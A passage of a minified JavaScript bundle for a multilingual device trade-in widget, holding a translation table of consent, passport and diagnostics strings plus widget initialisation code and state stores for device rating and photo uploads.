edin"},tiw__chooseDevice__terms__ua_breezy:{key:"tiw__chooseDevice__terms__ua_breezy",ru:'Больше информации вы найдете в <a class="tiw__link tiw__link_theme-light" target="blank" href="https://breezy.band/wp-content/uploads/2025/07/trade_in_legal.pdf">Условиях использования Breezy Trade-In</a>.',ro:'Mai multă informație găsiți în <a class="tiw__link tiw__link_theme-light" target="blank" href="https://breezy.band/wp-content/uploads/2025/07/trade_in_legal.pdf">Condiții de utilizare Breezy Trade-In</a>.',en:'You will find more information in the <a class="tiw__link tiw__link_theme-light" target="blank" href="https://breezy.band/wp-content/uploads/2025/07/trade_in_legal.pdf">Breezy Trade-In Terms of Uses </a>.',kz:'<a class="tiw__link tiw__link_theme-light" target="blank" href="https://breezy.band/wp-content/uploads/2025/07/trade_in_legal.pdf">Қосымша ақпаратты Breezy Trade-In</a> пайдалану шарттарынан таба аласыз.\'',ua:'Більше інформації ви знайдете в <a class="tiw__link tiw__link_theme-light" target="blank" href="https://breezy.band/wp-content/uploads/2025/07/trade_in_legal.pdf">Умовах використання Breezy Trade-In</a>.',pl:'Więcej informacji można znaleźć w <a class="tiw__link tiw__link_theme-light" target="blank" href="https://breezy.band/wp-content/uploads/2025/07/trade_in_legal.pdf">Regulamin Odkupu Breezy</a>.',ge:"",az:'Ətraflı məlumat üçün <a class="tiw__link tiw__link_theme-light" target="blank" href="https://breezy.band/wp-content/uploads/2025/07/trade_in_legal.pdf">Breezy Trade-In İstifadə Şərtlərinə</a> baxın.'},tiw__chooseDevice__terms__ua_foxtrot:{key:"tiw__chooseDevice__terms__ua_foxtrot",ru:'Больше информации вы найдете в <a class="tiw__link tiw__link_theme-light" target="blank" href="https://breezy.band/trade-in-legal_Foxtrot.pdf">Условиях использования Breezy Trade-In</a>.',ro:'Mai multă informație găsiți în <a class="tiw__link tiw__link_theme-light" target="blank" href="https://breezy.band/trade-in-legal_Foxtrot.pdf">Condiții de utilizare Breezy Trade-In</a>.',en:'You will find more information in the <a class="tiw__link tiw__link_theme-light" target="blank" href="https://breezy.band/trade-in-legal_Foxtrot.pdf">Breezy Trade-In Terms of Uses </a>.',kz:'<a class="tiw__link tiw__link_theme-light" target="blank" href="https://breezy.band/trade-in-legal_Foxtrot.pdf">Қосымша ақпаратты Breezy Trade-In</a> пайдалану шарттарынан таба аласыз.',ua:'Більше інформації ви знайдете в <a class="tiw__link tiw__link_theme-light" target="blank" href="https://breezy.band/trade-in-legal_Foxtrot.pdf">Умовах використання Breezy Trade-In</a>.',pl:'Więcej informacji można znaleźć w <a class="tiw__link tiw__link_theme-light" target="blank" href="https://breezy.band/trade-in-legal_Foxtrot.pdf">Regulamin Odkupu Breezy</a>.',ge:"",az:'You will find more information in the <a class="tiw__link tiw__link_theme-light" target="blank" href="https://breezy.band/trade-in-legal_Foxtrot.pdf">Breezy Trade-In Terms of Uses </a>.'},tiw__chooseDevice__terms__za_avo_africa:{key:"tiw__chooseDevice__terms__za_avo_africa",ru:'Больше информации вы найдете в <a class="tiw__link tiw__link_theme-light" target="blank" href="https://cdn.new-brz.net/public/static/nedbank_general_t_and_cs.pdf">Условиях использования Breezy Trade-In</a>.',ro:'Mai multă informație găsiți în <a class="tiw__link tiw__link_theme-light" target="blank" href="https://cdn.new-brz.net/public/static/nedbank_general_t_and_cs.pdf">Condiții de utilizare Breezy Trade-In</a>.',en:'You will find more information in the <a class="tiw__link tiw__link_theme-light" target="blank" href="https://cdn.new-brz.net/public/static/nedbank_general_t_and_cs.pdf">Breezy Trade-In Terms of Uses </a>.',kz:'<a class="tiw__link tiw__link_theme-light" target="blank" href="https://cdn.new-brz.net/public/static/nedbank_general_t_and_cs.pdf">Қосымша ақпаратты Breezy Trade-In</a> пайдалану шарттарынан таба аласыз.',ua:'Більше інформації ви знайдете в <a class="tiw__link tiw__link_theme-light" target="blank" href="https://cdn.new-brz.net/public/static/nedbank_general_t_and_cs.pdf">Умовах використання Breezy Trade-In</a>.',pl:'Więcej informacji można znaleźć w <a class="tiw__link tiw__link_theme-light" target="blank" href="https://cdn.new-brz.net/public/static/nedbank_general_t_and_cs.pdf">Regulamin Odkupu Breezy</a>.',ge:"",az:'You will find more information in the <a class="tiw__link tiw__link_theme-light" target="blank" href="https://cdn.new-brz.net/public/static/nedbank_general_t_and_cs.pdf">Breezy Trade-In Terms of Uses </a>.'},tiw__chooseDevice__terms__za_dg_co:{key:"tiw__chooseDevice__terms__za_dg_co",ru:'Больше информации вы найдете в <a class="tiw__link tiw__link_theme-light" target="blank" href="https://cdn.new-brz.net/public/static/digital_generation_general_t_and_cs.pdf">Условиях использования Breezy Trade-In</a>.',ro:'Mai multă informație găsiți în <a class="tiw__link tiw__link_theme-light" target="blank" href="https://cdn.new-brz.net/public/static/digital_generation_general_t_and_cs.pdf">Condiții de utilizare Breezy Trade-In</a>.',en:'You will find more information in the <a class="tiw__link tiw__link_theme-light" target="blank" href="https://cdn.new-brz.net/public/static/digital_generation_general_t_and_cs.pdf">Breezy Trade-In Terms of Uses </a>.',kz:'<a class="tiw__link tiw__link_theme-light" target="blank" href="https://cdn.new-brz.net/public/static/digital_generation_general_t_and_cs.pdf">Қосымша ақпаратты Breezy Trade-In</a> пайдалану шарттарынан таба аласыз.',ua:'Більше інформації ви знайдете в <a class="tiw__link tiw__link_theme-light" target="blank" href="https://cdn.new-brz.net/public/static/digital_generation_general_t_and_cs.pdf">Умовах використання Breezy Trade-In</a>.',pl:'Więcej informacji można znaleźć w <a class="tiw__link tiw__link_theme-light" target="blank" href="https://cdn.new-brz.net/public/static/digital_generation_general_t_and_cs.pdf">Regulamin Odkupu Breezy</a>.',ge:"",az:'You will find more information in the <a class="tiw__link tiw__link_theme-light" target="blank" href="https://cdn.new-brz.net/public/static/digital_generation_general_t_and_cs.pdf">Breezy Trade-In Terms of Uses </a>.'},tiw__downloadPhotos__networkError:{key:"tiw__downloadPhotos__networkError",ru:"К сожалению, возникла проблема при загрузке фотографий. Пожалуйста, убедитесь, что используете стабильное Интернет-соединение и попробуйте загрузить их ещё раз.",ro:"Din păcate, a apărut o problemă la încărcarea fotografiilor. Asigurați-vă că aveți o conexiune stabilă la internet și încearcați să le încărcați din nou.",en:"Unfortunately an issue has occurred while uploading the photos. Please make sure that you have a stable Internet connection and try again.",kz:"Өкінішке орай, суреттерді жүктеуде мәселе туындады. Тұрақты интернет байланысын пайдаланып жатқаныңызды тексеріп, қайтадан жүктеп көріңіз.",ua:"На жаль, виникла проблема при завантаженні фотографій. Будь ласка, переконайтесь, що використовуєте стабільне інтернет-з'єднання, і спробуйте завантажити їх знову.",pl:"Niestety wystąpił problem z przesyłaniem zdjęć. Proszę sprawdzić swoje połączenie internetowe i spróbować ponownie.",ge:"სამწუხაროდ დაფიქსირდა ხარვეზი ფოტოების ატვირთვის დროს. გთხოვთ დარწმუნდით, რომ გაქვთ სტაბილური ინტერნეტ კავშირი და ხელახლა სცადოთ.",az:"Unfortunately an issue has occurred while uploading the photos. Please make sure that you have a stable Internet connection and try again."},"tiw__successfulEvaluation__fio_location-za":{key:"tiw__successfulEvaluation__fio_location-za",ru:"",ro:"Numele plin",en:"Full name",kz:"Т.А.Ә.",ua:"ПІБ",pl:"Imię i nazwisko",ge:"",az:"Tam ad"},tiw__successfulEvaluation__id_number:{key:"tiw__successfulEvaluation__id_number",ru:"",ro:"IDNP",en:"ID Number",kz:"Жеке куәліктің нөмірі",ua:"Ідентифікаційний номер",pl:"Numer dokumentu tożsamości",ge:"ID ნომერი",az:"Şəxsiyyət vəsiqəsinin nömrəsi"},tiw__successfulEvaluation__passportSeriesNumber:{key:"tiw__successfulEvaluation__passportSeriesNumber",ru:"Серия и номер паспорта",ro:"Seria buletinului de identitate",en:"Passport series and number",kz:"Төлқұжаттың сериясы мен нөмірі",ua:"Серія та номер паспорта",pl:"Seria i numer paszportu",ge:"პასპორტის სერიული და ნომერი",az:"Pasportun seriyası və nömrəsi"},tiw__successfulEvaluation__passportIssueDate:{key:"tiw__successfulEvaluation__passportIssueDate",ru:"Дата выдачи",ro:"Data de eliberare",en:"Passport issue date",kz:"Төлқұжаттың берілген күні",ua:"Дата видачі",pl:"Data wydania",ge:"პასპორტის გაცემის თარიღი",az:"Pasportun verilmə tarixi"},tiw__successfulEvaluation__checkbox_personal__ua_breezy:{key:"tiw__successfulEvaluation__checkbox_personal__ua_breezy",ru:'Я соглашаюсь на обработку моих <a class="tiw__link tiw__link_theme-light" target="blank" href="https://breezy.band/wp-content/uploads/2025/07/trade_in_legal.pdf"> персональных данных </a> и <a class="tiw__link tiw__link_theme-light" target="blank" href="https://breezy.band/wp-content/uploads/2025/07/trade_in_legal.pdf"> условия Trade-In </a>',ro:'Sunt de acord cu prelucrarea a <a class="tiw__link tiw__link_theme-light" target="blank" href="https://breezy.band/wp-content/uploads/2025/07/trade_in_legal.pdf"> datelor personale </a> и <a class="tiw__link tiw__link_theme-light" target="blank" href="https://breezy.band/wp-content/uploads/2025/07/trade_in_legal.pdf"> condiții de Trade-In </a>',en:'I agree to the processing of my <a class="tiw__link tiw__link_theme-light" target="blank" href="https://breezy.band/wp-content/uploads/2025/07/trade_in_legal.pdf"> personal data </a> and <a class="tiw__link tiw__link_theme-light" target="blank" href="https://breezy.band/wp-content/uploads/2025/07/trade_in_legal.pdf"> Trade-In terms </a>',kz:'Мен <a class="tiw__link tiw__link_theme-light" target="blank" href="https://breezy.band/wp-content/uploads/2025/07/trade_in_legal.pdf"> жеке деректерімді </a> және <a class="tiw__link tiw__link_theme-light" target="blank" href="https://breezy.band/wp-content/uploads/2025/07/trade_in_legal.pdf"> cауда шарттары</a>',ua:'Я погоджуюсь на обробку моїх <a class="tiw__link tiw__link_theme-light" target="blank" href="https://breezy.band/wp-content/uploads/2025/07/trade_in_legal.pdf"> персональних даних </a> та <a class="tiw__link tiw__link_theme-light" target="blank" href="https://breezy.band/wp-content/uploads/2025/07/trade_in_legal.pdf">умови Trade-In</a>',pl:'Wyrażam zgodę na przetwarzanie moich <a class="tiw__link tiw__link_theme-light" target="blank" href="https://breezy.band/wp-content/uploads/2025/07/trade_in_legal.pdf"> danych osobowych </a> oraz <a class="tiw__link tiw__link_theme-light" target="blank" href="https://breezy.band/wp-content/uploads/2025/07/trade_in_legal.pdf"> warunków Trade-In </a>',ge:"",az:'Mən <a class="tiw__link tiw__link_theme-light" target="blank" href="https://breezy.band/wp-content/uploads/2025/07/trade_in_legal.pdf"> şəxsi məlumatlarımın </a> və <a class="tiw__link tiw__link_theme-light" target="blank" href="-band" target="blank" href="-band"https://pd.kz/"-in emalı ilə razıyam. </a>'},tiw__successfulEvaluation__checkbox_personal__ua_comfy:{key:"tiw__successfulEvaluation__checkbox_personal__ua_comfy",ru:'Я соглашаюсь на обработку моих персональных данных согласно <a class="tiw__link tiw__link_theme-light" target="blank" href="https://zakon.rada.gov.ua/laws/show/2297-17#Text">Закону Украины "Про защиту персональных данных"</a>',ro:"",en:"",kz:"",ua:'Я погоджуюсь на обробку моїх персональних даних згідно <a class="tiw__link tiw__link_theme-light" target="blank" href="https://zakon.rada.gov.ua/laws/show/2297-17#Text">Закону України "Про захист персональних даних"</a>',pl:'Wyrażam zgodę na przetwarzanie moich danych osobowych zgodnie z <a class="tiw__link tiw__link_theme-light" target="_blank" href="https://zakon.rada.gov.ua/laws/show/2297-17#Text">ukraińską ustawą „O ochronie danych osobowych”</a>',ge:"",az:'Mən öz şəxsi məlumatlarımın işlənməsinə razılıq verirəm <a class="tiw__link tiw__link_theme-light" target="_blank" href="https://zakon.rada.gov.ua/laws/show/2297-17#Text">Ukrayna “Şəxsi məlumatların qorunması haqqında” Qanununa</a> və <a class="tiw__link tiw__link_theme-light" target="_blank" href="https://breezy.band/trade-in-legal_Foxtrot.pdf">Breezy Trade-In şərtlərinə</a> uyğun olaraq.\r'},tiw__successfulEvaluation__checkbox_personal__ua_foxtrot:{key:"tiw__successfulEvaluation__checkbox_personal__ua_foxtrot",ru:'Я соглашаюсь на обработку моих персональных данных согласно <a class="tiw__link tiw__link_theme-light" target="blank" href="https://zakon.rada.gov.ua/laws/show/2297-17#Text">Закону Украины "Про защиту персональных данных"</a> и <a class="tiw__link tiw__link_theme-light" target="blank" href="https://breezy.band/trade-in-legal_Foxtrot.pdf">условия Trade-In</a>',ro:"",en:"",kz:"",ua:'Я погоджуюсь на обробку моїх персональних даних згідно <a class="tiw__link tiw__link_theme-light" target="blank" href="https://zakon.rada.gov.ua/laws/show/2297-17#Text">Закону України "Про захист персональних даних"</a> та <a class="tiw__link tiw__link_theme-light" target="blank" href="https://breezy.band/trade-in-legal_Foxtrot.pdf">умови Trade-In</a>',pl:'Wyrażam zgodę na przetwarzanie moich danych osobowych zgodnie z <a class="tiw__link tiw__link_theme-light" target="_blank" href="https://zakon.rada.gov.ua/laws/show/2297-17#T',ge:"",az:'Mən öz şəxsi məlumatlarımın işlənməsinə razılıq verirəm <a class="tiw__link tiw__link_theme-light" target="_blank" href="https://zakon.rada.gov.ua/laws/show/2297-17#Text">Ukr\r\n'},tiw__successfulEvaluation__checkbox_personal__za_avo_africa:{key:"tiw__successfulEvaluation__checkbox_personal__za_avo_africa",ru:"",ro:"",en:'I agree to the processing of my <a class="tiw__link tiw__link_theme-light" target="blank" href="https://www.gov.za/documents/protection-personal-information-act"> personal data </a> and <a class="tiw__link tiw__link_theme-light" target="blank" href="https://cdn.new-brz.net/public/static/nedbank_general_t_and_cs.pdf"> Trade-In terms </a>',kz:"",ua:'Я погоджуюся на обробку моїх <a class="tiw__link tiw__link_theme-light" target="blank" href="https://www.gov.za/documents/protection-personal-information-act"> персональних даних </a> та <a class="tiw__link tiw__link_theme-light" target="blank" href="https://cdn.new-brz.net/public/static/nedbank_general_t_and_cs.pdf"> умов обміну </a>',pl:'Wyrażam zgodę na przetwarzanie moich <a class="tiw__link tiw__link_theme-light" target="_blank" href="https://www.gov.za/documents/protection-personal-information-act">danych osobowych</a> oraz <a class="tiw__link tiw__link_theme-light" target="_blank" href="https://cdn.new-brz.net/pub',ge:"",az:'Mən öz <a class="tiw__link tiw__link_theme-light" target="_blank" href="https://www.gov.za/documents/protection-personal-information-act">şəxsi məlumatlarımın</a> işlənməsinə və <a class="tiw__link tiw__link_theme-light" target="_blank" href="https://cdn.new-brz.net/public/static/nedbank_general_t_and_cs.pdf">Trade-In şərtlərinə</a> razılıq verirəm.\r'},tiw__successfulEvaluation__checkbox_personal__za_dg_co:{key:"tiw__successfulEvaluation__checkbox_personal__za_dg_co",ru:"",ro:"",en:'I agree to the processing of my <a class="tiw__link tiw__link_theme-light" target="blank" href="https://www.gov.za/documents/protection-personal-information-act"> personal data </a> and <a class="tiw__link tiw__link_theme-light" target="blank" href="https://cdn.new-brz.net/public/static/digital_generation_general_t_and_cs.pdf"> Trade-In terms </a>',kz:"",ua:'Я погоджуюся на обробку моїх <a class="tiw__link tiw__link_theme-light" target="blank" href="https://www.gov.za/documents/protection-personal-information-act"> персональних даних </a> та <a class="tiw__link tiw__link_theme-light" target="blank" href="https://cdn.new-brz.net/public/static/digital_generation_general_t_and_cs.pdf"> умов обміну </a>',pl:"",ge:"",az:'Mən öz <a class="tiw__link tiw__link_theme-light" target="_blank" href="https://www.gov.za/documents/protection-personal-information-act">şəxsi məlumatlarımın</a> işlənməsinə və <a class="tiw__link tiw__link_theme-light" target="_blank" href="https://cdn.new-brz.net/public/static/digital_generation_general_t_a\r\n'},tiw__successfulEvaluation__addToCart:{key:"tiw__successfulEvaluation__addToCart",ru:"Добавить в корзину",ro:"Adauga in coș",en:"Add to Cart",kz:"Себетке қосу",ua:"Додати до кошику",pl:"Dodaj do koszyka",ge:"კალათაში დამატება",az:"Səbətə əlavə et"},tiw__successfulEvaluation__continue:{key:"tiw__successfulEvaluation__continue",ru:"Продолжить",ro:"Continuare",en:"Continue",kz:"Жалғастыру",ua:"Продовжити",pl:"Kontynuuj",ge:"გაგრძელება",az:"Davam et"},tiw__chooseSigningType__signingType__scrive__title:{key:"tiw__chooseSigningType__signingType__scrive__title",ru:"",ro:"",en:"Scrive title",kz:"Scrive тақырыпаты",ua:"Ввести заголовок",pl:"",ge:"Scrive-ის სათაური",az:"Başlıq yazın"},tiw__chooseSigningType__signingType__scrive__description:{key:"tiw__chooseSigningType__signingType__scrive__description",ru:"",ro:"",en:"Scrive description",kz:"Scrive сипаттауы",ua:"Опис скриньки",pl:"",ge:"Scrive-ის აღწერა",az:"Təsvir yazın"},tiw__ok:{key:"tiw__ok",ru:"Ok",ro:"Ok",en:"Ok",kz:"Ok",ua:"Ok",pl:"Ok",ge:"Ok",az:"Ok"},tiw__successfulEvaluation__send__application:{key:"tiw__successfulEvaluation__send__application",ru:"Отправить заявку",ro:"Send application",en:"Send application",kz:"Send application",ua:"Send application",pl:"Wyślij zgłoszenie",ge:"Send application",az:"Send application"},tiw__agreeReceiveNewsletter:{key:"tiw__agreeReceiveNewsletter",ru:"I agree to receive newsletter updates",ro:"I agree to receive newsletter updates",en:"I agree to receive newsletter updates",kz:"I agree to receive newsletter updates",ua:"I agree to receive newsletter updates",pl:"Zgadzam się na otrzymywanie newslettera",ge:"I agree to receive newsletter updates",az:"I agree to receive newsletter updates"},tiw__visualEvaluation__title:{key:"tiw__visualEvaluation__title",ru:"Визуальная оценка",ro:"Визуальная оценка",en:"Visual assessment",kz:"Визуальная оценка",ua:"Визуальная оценка",pl:"Ocena wizualna",ge:"Визуальная оценка",az:"Визуальная оценка"},tiw__chooseDevice__RAM:{key:"tiw__chooseDevice__RAM",ru:"Оперативная память",ro:"",en:"RAM",kz:"Жедел жад",ua:"Оперативна пам'ять",pl:"Pamięć RAM",ge:"",az:"Operativ yaddaş"},tiw__chooseDevice__Memory:{key:"tiw__chooseDevice__Memory",ru:"Накопитель",ro:"",en:"Storage",kz:"Сақтау құрылғылары",ua:"Накопичувач",pl:"Dysk twardy",ge:"",az:"Yaddaş qurğusu"},tiw__chooseDevice__GPU:{key:"tiw__chooseDevice__GPU",ru:"Видеокарта",ro:"",en:"Video card",kz:"Бейнекарта",ua:"Відеокарта",pl:"Karta graficzna",ge:"",az:"Video kart"},tiw__chooseDevice__CPU:{key:"tiw__chooseDevice__CPU",ru:"Процессор",ro:"",en:"CPU",kz:"Процессор",ua:"Процесор",pl:"Procesor",ge:"",az:"Prosesor"},tiw__appleDiagnostic__title:{key:"tiw__appleDiagnostic__title",ru:"",ro:"",en:"Apple Functional Diagnostics",kz:"",ua:"",pl:"",ge:"",az:""},tiw__appleDiagnostic__followSteps:{key:"tiw__appleDiagnostic__followSteps",ru:"",ro:"",en:"To test the device, please follow a few simple steps.",kz:"",ua:"",pl:"",ge:"",az:""},tiw__appleDiagnostic__toStart__mobile:{key:"tiw__appleDiagnostic__toStart__mobile",ru:"",ro:"",en:'To start the diagnostic process, click the <b>Start diagnostics</b> button or scan this QR code with your phone\'s camera and tap the Open button in the "Diagnostics" app. <br> <b>Please ensure that Safari is set as the default browser on your device.</b>',kz:"",ua:"",pl:"",ge:"",az:""},tiw__appleDiagnostic__toStart__desktop:{key:"tiw__appleDiagnostic__toStart__desktop",ru:"",ro:"",en:'To start the diagnostic process, scan this QR code with your phone\'s camera and tap the Open button inthe "Diagnostics" app.',kz:"",ua:"",pl:"",ge:"",az:""},tiw__appleDiagnostic__startDiagnostics:{key:"tiw__appleDiagnostic__startDiagnostics",ru:"",ro:"",en:"Start diagnosis",kz:"",ua:"",pl:"",ge:"",az:""},tiw__appleDiagnostic__acceptTerms:{key:"tiw__appleDiagnostic__acceptTerms",ru:"",ro:"",en:"Accept the terms of the agreement",kz:"",ua:"",pl:"",ge:"",az:""},tiw__appleDiagnostic__startAutomatically:{key:"tiw__appleDiagnostic__startAutomatically",ru:"",ro:"",en:"The diagnostic process will start automatically, and you will see a progress indicator along with the message <b>“Reseller Trade-In.”</b> The process will take about one minute and will not require any action from you.",kz:"",ua:"",pl:"",ge:"",az:""},tiw__appleDiagnostic__indicatorDisappeared:{key:"tiw__appleDiagnostic__indicatorDisappeared",ru:"",ro:"",en:'If the progress indicator has disappeared and the message <b>"Waiting to Support..."</b> has appeared, it means that the <b>test is complete.</b> Please click the <b>Continue</b> button below to proceed with the processing.',kz:"",ua:"",pl:"",ge:"",az:""},tiw__confirmBelowPrice__title:{key:"tiw__confirmBelowPrice__title",ru:"",ro:"",en:"Important!",kz:"",ua:"",pl:"Ważna informacja",ge:"",az:""},tiw__confirmBelowPrice__text:{key:"tiw__confirmBelowPrice__text",ru:"",ro:"",en:"To continue, please confirm the information below.",kz:"",ua:"",pl:"Aby kontynuować, prosimy o potwierdzenie poniższej informacji.",ge:"",az:""},tiw__confirmBelowPrice__checkbox:{key:"tiw__confirmBelowPrice__checkbox",ru:"",ro:"",en:"I confirm that by choosing this method to complete the contract process, I have knowingly agreed to <b>a device price equal to 70% of its original valuation.</b>",kz:"",ua:"",pl:"Potwierdzam, że wybierając ten sposób dokończenia procesu zawarcia umowy, świadomie zgodziłam/em <b>się na cenę urządzenia, która stanowi 70% jego pierwotnej wyceny.</b>",ge:"",az:""},tiw__successfulEvaluation__VAT__form:{key:"tiw__successfulEvaluation__VAT__form",ru:"",ro:"",en:"I acknowledge that I understand the purpose of the VAT 264 form and willingly consent to signing it.",kz:"",ua:"",pl:"",ge:"",az:""},tiw__chooseDevice__title__avoAfrica:{key:"tiw__chooseDevice__title__avoAfrica",ru:"",ro:"",en:"Which device do you want to Trade In?",kz:"",ua:"",pl:"",ge:"",az:""},tiw__successfulEvaluation__subtitle__avoAfrica:{key:"tiw__successfulEvaluation__subtitle",ru:"Теперь вы точно знаете, сколько сэкономите в Trade-In. Осталось подписать SMS-договор",ro:"Acum știți exact cât veți economisi prin Trade-In. Rămâne să semnați contractul prin SMS.",en:"Now you know exactly how much you will save with Trade in. All that's left is to sign an SMS Agreement",kz:"Енді сіз Trade-In-де қанша үнемдейтіндігіңізді білесіз. SMS-шартқа қол қою қалды",ua:"Тепер ви точно знаєте, скільки заощадите у Trade-In. Залишилось підписати SMS-договір",pl:"Teraz wiesz dokładnie, ile zaoszczędzisz na wymianie. Pozostaje podpisać umowę SMS",ge:"ახლა უკვე ზუსტად იცი რამდენს დაზოგავ Trade-In-ით. დარჩა მხოლოდ SMS შეთანხმების გაფორმება",az:"İndi siz Trade-In-də nə qədər qənaət edəcəyinizi dəqiq bilirsiniz. Sadəcə SMS müqaviləsini imzalamaq qalır"}};async function vd(){const e=Id(),t=el(),n=await(async e=>(await ad.post(rd+"/widget/get",e)).data)({domain:e.INJECTED_TIW.current_settings.domain});if(n.data.translations=gd,t.MEASUREMENT_ID=n.data.data.measurement_id??t.MEASUREMENT_ID,t.API_SECRET=n.data.data.api_secret??t.API_SECRET,t.initClientId(),t.initSessionId(),e.WIDGET_DATA=n.data,e.showHelpCrunchChat&&("undefined"!=typeof window?(window.helpcrunchSettings={organization:"breezy",appId:"6524309d-1cdf-4f5c-abc8-49beae6b5bf9",showWidget:!1,openWidget:!1},function(e,t){const n=e.helpcrunchSettings;if(!n||!n.organization)return;const i="https://embed.helpcrunch.com/sdk.js";function a(){if(t.querySelector('script[src="'+i+'"'))return;const e=t.createElement("script");e.async=!0,e.type="text/javascript",e.src=i,(t.body||t.head).appendChild(e)}e.HelpCrunch=function(){e.HelpCrunch.q.push(arguments)},e.HelpCrunch.q=[],"complete"===t.readyState||n.loadImmediately?a():e.attachEvent?e.attachEvent("onload",a):e.addEventListener("load",a,!1)}(window,document)):console.error("Object window not found")),e.customStyles.font.google){const t=document.createElement("link");t.href=e.customStyles.font.google,t.rel="stylesheet",document.head.appendChild(t)}else if(e.customStyles.font.link){const t=document.createElement("style");t.innerHTML=`\n            @font-face {\n                font-family: "${e.customStyles.font.family}";\n                src: url("${e.customStyles.font.link}");\n            }\n        `,document.body.prepend(t)}await async function(){const e=fd(),t=md(),n=Id(),i=await hd(n.WIDGET_DATA.token);e.brands=i.data.brands.filter((e=>!["other brands"].includes(e.name.toLocaleLowerCase()))).map((e=>({...e,name:e.name.charAt(0).toUpperCase()+e.name.slice(1).toLowerCase()}))).sort(((e,t)=>"Apple"===e.name?-1:"Apple"===t.name?1:e.name.localeCompare(t.name))),e.categories=i.data.categories,e.brandsCategories=i.data.brands_categories,t.field_brand.data=i.data.brands,t.manualCharacteristicsData.brand=i.data.brands,t.manualCharacteristicsData.brand_categories=i.data.brands_categories,t.manualCharacteristicsData.category=i.data.categories}()}const wd=Ns("howYouRateDevice",(()=>{const e=Lt(null),t=Lt(null),n=Lt(!0),i=Lt(null),a=Lt(!1),o=Lt(!1),r=Lt(null),s=Lt(null),l=Lt(null),c=Lt(null),d=Uo((()=>{var e;return(null==(e=s.value)?void 0:e.signingTypes)??["WITHOUT_SMS"]})),u=Lt(d.value[0]);Wn((()=>{var e;return null==(e=s.value)?void 0:e.signingTypes}),(()=>{var e;u.value=null==(e=s.value)?void 0:e.signingTypes[0]}),{deep:!0});const p=Uo((()=>d.value.length>1)),_=Uo((()=>!!["E"].includes(t.value)));return{rate:e,grade:t,isBack:n,calculatedDeviceData:r,deviceGrade:i,deviceNoGrade:a,registeringDeviceData:s,questionData:l,isNoPhotoSet:o,chosenSigningType:u,discountLaterFirstQuestion:c,signingTypes:d,skipPhotoGradingStep:_,canChooseSigningType:p,restoreToDefault:()=>{e.value=null,t.value=null,n.value=!0,i.value=null,a.value=!1,o.value=!1,r.value=null,s.value=null,l.value=null,c.value=null},setSingingType:e=>{u.value=e},showWarningNotificationMinOrder:e=>!!r.value&&r.value.panelCostOriginal<=e}})),yd={"Front. Switch on":"frontImei","Front. Battery":"frontBattery","Front. Switch on White":"frontBattery","Front. Model":"frontModel","Front. Capacity":"frontCapacity",Front:"front",Back:"back",Left:"leftSide",Right:"rightSide",Top:"topSide",Bottom:"bottomSide","Back side. Top corner":"backSideTopCorner","Back side. Bottom corner":"backSideBottomCorner","Internal display. Screen On":"internalDisplayScreenOn","Internal side. Screen off":"internalSideScreenOff","External display. Screen On":"externalDisplayScreenOn","External side. Screen off":"externalSideScreenOff","Back side. Left":"backSideLeft","Back side. bottom right":"backSideBottomRight","External display. Model":"externalDisplayModel","Back side. Top":"backSideTop","Upper right corner":"upperRightCorner","Disp w/o protection":"dispWithoutProtection","Down left corner":"downLeftCorner","Disp turn on. Light":"dispTurnOnLight"},bd=Ns("downloadPhotos",(()=>{const e=yt({isLoading:!1,content:"/img/screen_front_imei.png",isValid:!1,placeholder:"",wasUploaded:!1,hideLoadButton:!1}),t=yt({isLoading:!1,content:"/img/screen_front_imei.png",isValid:!1,placeholder:"",wasUploaded:!1,hideLoadButton:!1}),n=yt({isLoading:!1,content:"/img/screen_front_imei.png",isValid:!1,placeholder:"",wasUploaded:!1,hideLoadButton:!1}),i=yt({isLoading:!1,content:"/img/screen_front_imei.png",isValid:!1,placeholder:"",wasUploaded:!1,hideLoadButton:!1}),a=yt({isLoading:!1,content:"/img/screen_front_imei.png",isValid:!1,placeholder:"",wasUploaded:!1,hideLoadButton:!1}),o=yt({isLoading:!1,content:"/img/screen_front_imei.png",isValid:!1,placeholder:"",wasUploaded:!1,hideLoadButton:!1}),r=yt({isLoading:!1,content:"/img/screen_front_imei.png",isValid:!1,placeholder:"",wasUploaded:!1,hideLoadButton:!1}),s=yt({isLoading:!1,content:"/img/screen_front_imei.png",isValid:!1,placeholder:"",wasUploaded:!1,hideLoadButton:!1}),l=yt({isLoading:!1,content:"/img/screen_front_imei.png",isValid:!1,placeholder:"",wasUploaded:!1,hideLoadButton:!1}),c=yt({isLoading:!1,content:"/img/screen_front_imei.png",isValid:!1,placeholder:"",wasUploaded:!1,hideLoadButton:!1}),d=yt({isLoading:!1,content:"/img/screen_front_imei.png",isValid:!1,placeholder:"",wasUploaded:!1,hideLoadButton:!1}),u=yt({isLoading:!1,content:"/img/screen_front_imei.png",isValid:!1,placeholder:"",wasUploaded:!1,hideLoadButton:!1}),p=yt({isLoading:!1,content:"/img/screen_front_imei.png",isValid:!1,placeholder:"",wasUploaded:!1,hideLoadButton:!1}),_=yt({isLoading:!1,content:"/img/screen_front_imei.png",isValid:!1,placeholder:"",wasUploaded:!1,hideLoadButton:!1}),f=yt({isLoading:!1,content:"/img/screen_front_imei.png",isValid:!1,placeholder:"",wasUploaded:!1,hideLoadButton:!1}),h=yt({isLoading:!1,content:"/img/screen_front_imei.png",isValid:!1,placeholder:"",wasUploaded:!1,hideLoadButton:!1}),m=yt({isLoading:!1,content:"/img/screen_front_imei.png",isValid:!1,placeholder:"",wasUploaded:!1,hideLoadButton:!1}),g=yt({isLoading:!1,content:"/img/screen_front_imei.png",isValid:!1,placeholder:"",wasUploaded:!1,hideLoadButton:!1}),v=yt({isLoading:!1,content:"/img/screen_front_imei.png",isValid:!1,placeholder:"",wasUploaded:!1,hideLoadButton:!1}),w=yt({isLoading:!1,content:"/img/screen_front_imei.png",isValid:!1,placeholder:"",wasUploaded:!1,hideLoadButton:!1}),y=yt({isLoading:!1,content:"/img/screen_front_imei.png",isValid:!1,placeholder:"",wasUploaded:!1,hideLoadButton:!1}),b=yt({isLoading:!1,content:"/img/screen_front_imei.png",isValid:!1,placeholder:"",wasUploaded:!1,hideLoadButton:!1}),k=yt({isLoading:!1,content:"/img/screen_front_imei.png",isValid:!1,placeholder:"",wasUploaded:!1,hideLoadButton:!1}),S=yt({isLoading:!1,content:"/img/screen_front_imei.png",isValid:!1,placeholder:"",wasUploaded:!1,hideLoadButton:!1}),C=Lt(null),E=Lt(null),T=Lt(null),I=Lt(!1),z=Uo((()=>C.value.map((e=>yd[e.side])))),D=Uo((()=>{const 